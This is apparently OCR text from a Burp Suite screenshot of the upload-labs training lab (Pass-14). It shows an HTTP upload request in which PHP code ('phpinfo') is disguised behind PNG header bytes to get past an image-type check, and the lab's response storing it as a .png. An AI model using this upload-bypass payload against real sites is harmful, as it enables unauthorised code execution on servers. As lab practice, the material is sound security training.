 Go
Cancel
<
>
Target: http://10.60.17.35:8084
Request
Raw
Params
Headers
Hex
POST /Pass-14/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-14/index.php
Content-Type: multipart/form-data;
boundary=---------------------------9435433951120913234216593367
Content-Length: 384
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9435433951120913234216593367
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
�PNG
IHDR
<?php phpinfo();?>
-----------------------------9435433951120913234216593367
Content-Disposition: form-data; name="submit"
上传
-----------------------------9435433951120913234216593367--
Response
Raw
Headers
Hex
HTML
Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//2720181126124011.png" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>